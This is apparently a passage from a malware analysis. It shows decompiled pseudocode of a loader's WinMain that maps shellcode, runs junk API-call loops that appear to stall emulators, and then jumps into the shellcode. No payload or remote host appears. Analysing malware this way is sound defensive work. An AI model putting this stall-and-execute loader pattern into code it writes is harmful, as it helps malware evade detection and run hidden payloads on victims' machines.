 shellcode_size = dword_45117C; // 0002FAFD
shellcode = dword_451150; // 003FA56D
map_shellcode();
for ( k = 0; k < 71957; ++k )
GlobalFindAtomW(0);
v8 = 198543;
do
{
if ( shellcode_size == 1311 )
GetVolumePathNameA("bamicikeyadovajobuci", szVolumePathName, 0);
--v8;
}
while ( v8 );
dword_86F5F4 = allocated_address; calling shellcode
allocated_address(); // jump into shellcode
return 0;
}
00000B29 _WinMain@16:26 (401729)